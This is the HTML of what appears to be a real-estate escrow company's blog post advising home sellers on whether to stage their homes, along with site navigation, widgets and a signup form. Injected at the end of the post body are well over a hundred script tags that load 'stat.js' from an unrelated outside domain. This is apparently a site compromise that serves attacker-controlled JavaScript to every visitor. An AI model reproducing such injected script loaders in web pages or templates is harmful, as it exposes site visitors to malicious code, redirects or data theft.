	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.oakwoodescrow.com/valley-center/" class="elementor-sub-item">VALLEY CENTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://www.oakwoodescrow.com/virtual-escrow/" class="elementor-sub-item">VIRTUAL ESCROW</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4962"><a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-item">BLOG</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c4d151d" data-id="7c4d151d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-17228e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17228e01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a8b9123" data-id="6a8b9123" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-246a174 elementor-hidden-tablet elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-premium-addon-button" data-id="246a174" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="premium-addon-button.default">
				<div class="elementor-widget-container">
			
    <div class="premium-button-container">
        <a class="premium-button premium-button-lg premium-button-style5-rectin" href="https://oakwoodescrow.com/get-a-quote/">
            <div class="premium-button-text-icon-wrapper">
                                <span >GET A QUOTE</span>
                            </div>
                    </a>
    </div>

    		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				</div>
		</div>
		
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRN8NLL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		<meta name="google" content="notranslate" />
					<main id="main" class="site-main">

				
							<div data-elementor-type="single" data-elementor-id="4958" class="elementor elementor-4958 elementor-location-single post-5793 post type-post status-publish format-standard hentry category-oakwood-blog ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c8c6a0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c8c6a0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e3495ed" data-id="2e3495ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3af10a0 elementor-widget elementor-widget-spacer" data-id="3af10a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e9e70d9 elementor-tablet-align-center elementor-widget elementor-widget-post-info" data-id="3e9e70d9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-post-info__terms-list-item">Oakwood Blog</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-224dfab0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="224dfab0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Is Staging Your Home Right For Me?</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d75c0be elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d75c0be" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0d1bf11" href="http://facebook.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-ae20f37" href="https://twitter.com/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-24858d7" href="https://www.youtube.com/channel/UCHhpC8Xz43vfjabd3nsVbRA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-e951d5b" href="https://www.linkedin.com/company/oakwood-escrow" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62bf7c4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62bf7c4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5c5bc39b" data-id="5c5bc39b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-519a3ee elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="519a3ee" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Is Staging Your Home Right For Me?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-67584464 elementor-widget elementor-widget-theme-post-content" data-id="67584464" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p><span style="font-weight: 400;">With the Spring and Summer fast approaching, you may be thinking now would be a great time to <a href="https://oakwoodescrow.com/for-sale-by-owner-blog/">sell your home</a> especially now with interest rates being low and properties selling like hotcakes. With selling your home comes several things that you need to do to get your home ready for the market. Aside from making sure your home is clean and spotless and your curb appeal is where it needs to be, it’s time to think about the interior of your home. This is known as staging your home.</span></p>
<p><span style="font-weight: 400;">When you were in the process of purchasing your home, during the beginning stages I am sure you looked at so many different homes to find the perfect one for you. During your house hunting did you come across homes that completely turned you off because they were messy and visually unappealing? Or you couldn&#8217;t picture yourself living in the home? As you are in the process of getting your home ready to put on the market, this is something to think about. Remember your experience and think about the experience that you would like potential buyers to have while they are viewing your home. You want them to feel comfortable, feel at home, and you want them to be able to see themselves living in your house. This is one of the reasons you should consider staging your home when you are ready to list it.</span></p>
<p><span style="font-weight: 400;">Here is something to think about when you are trying to determine if you will stage your house or not, staging your home can be the difference between your house being on the market for 6 days or 90 days. Not only is it possible to sell your home faster when it is staged, but you are more likely to get top dollar for your home due to proper staging. These are two of the reasons seller&#8217;s decide to have their homes staged when getting their house ready to put on the market.</span></p>
<p><span style="font-weight: 400;">One of the best things that you can do when trying to determine if staging your house is right for you is to talk to your Real Estate Agent. When your Real Estate Agent does their initial walk through of your home before they put it on the market, take advantage of this time and ask them what they think about your home and what areas of the house they think needs staging, or if they think your home could sell as-is. They will let you know exactly what they think and if they believe you would benefit from staging your house. Real Estate Agents truly have an eye to see what a prospective buyer would see as they view your home. Your Real Estate Agent should let you know if your home needs staging; and if so, what rooms they think need staging. Once you know if you are going to need staging, have your Real Estate Agent provide you with quotes from at least 3 different staging companies. Be sure to also do your own research to see what style you like best. </span></p>
<p><span style="font-weight: 400;">There are so many great benefits to staging your home, but ultimately it is up to you. Do your research and ask questions. Your Real Estate Agent is the expert in getting your home sold, so don&#8217;t be afraid to <a href="https://oakwoodescrow.com/contact-us/">ask them</a> for help with deciding to stage your home.</span><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-7f12a434 elementor-widget elementor-widget-facebook-button" data-id="7f12a434" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
			<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.oakwoodescrow.com?p=5793" data-share="false" data-action="like"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-68515a6b elementor-widget elementor-widget-heading" data-id="68515a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Leave a Reply</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-67617b1 elementor-widget elementor-widget-facebook-comments" data-id="67617b1" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-comments" data-href="https://www.oakwoodescrow.com?p=5793" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70e767f1" data-id="70e767f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68110352 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="68110352" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.oakwoodescrow.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i class="fa fa-search" aria-hidden="true"></i>
							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-230d6b02 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="230d6b02" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0d1bf11" href="http://facebook.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ae20f37" href="https://twitter.com/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-24858d7" href="https://www.youtube.com/channel/UCHhpC8Xz43vfjabd3nsVbRA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e951d5b" href="https://www.linkedin.com/company/oakwood-escrow" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef4d654 elementor-widget elementor-widget-heading" data-id="ef4d654" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Recent Posts</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38144065 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="38144065" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-7059 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/how-a-200-billion-mbs-purchase-could-lower-mortgage-rates-in-2026/" >
				How a $200 Billion MBS Purchase Could Lower Mortgage Rates in 2026			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7054 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/san-diego-housing-2024-vs-2025-what-changed-what-didnt/" >
				San Diego Housing: 2024 vs. 2025 – What Changed, What Didn&#8217;t			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7050 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/the-new-face-of-real-estate/" >
				The New Face of Real Estate: Technology, Data &#038; a Changing Buyer Generation			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33f7cc4a elementor-widget elementor-widget-heading" data-id="33f7cc4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bf438a6 elementor-widget elementor-widget-facebook-page" data-id="bf438a6" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/oakwoodescrow/" data-tabs="timeline" data-height="350px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:350px"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-712606d2 elementor-widget elementor-widget-heading" data-id="712606d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Latest Videos</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-15615623 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="15615623" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=dd5j_GBvKK0&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<div data-elementor-type="footer" data-elementor-id="173" class="elementor elementor-173 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1c984581 elementor-section-content-middle elementor-hidden-phone elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c984581" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c517949" data-id="2c517949" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-717b28e3 elementor-widget elementor-widget-heading" data-id="717b28e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Stay in Touch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-364d27f8 elementor-widget elementor-widget-text-editor" data-id="364d27f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Never miss another update from Oakwood Escrow. Sign up today to receive escrow news and resources.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5548d99 uael-gf-button-right uael-gf-btn-size-md uael-gf-error-yes true uael-gf-style-box uael-gf-input-size-sm elementor-widget elementor-widget-uael-gf-styler" data-id="5548d99" data-element_type="widget" data-widget_type="uael-gf-styler.default">
				<div class="elementor-widget-container">
			<div class="uael-gf-style uael-gf-check-style elementor-clickable">
	<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework gf_simple_horizontal_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_7' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_7' class='gf_simple_horizontal' action='/is-staging-your-home-right-for-me/' data-formid='7' >
                        <div class='gform-body gform_body'><ul id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below'><li id="field_7_1"  class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_7_1"><label class='gfield_label gform-field-label' for='input_7_1' >Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_7_1' type='text' value='' class='medium' tabindex='100'  placeholder='email@email.com'  aria-invalid="false"  />
                        </div></li><li id="field_7_2"  class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_7_2"><label class='gfield_label gform-field-label' for='input_7_2' >CAPTCHA</label><div id='input_7_2' class='ginput_container ginput_recaptcha' data-sitekey='6Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W'  data-theme='light' data-tabindex='101'  data-badge=''></div></li></ul></div>
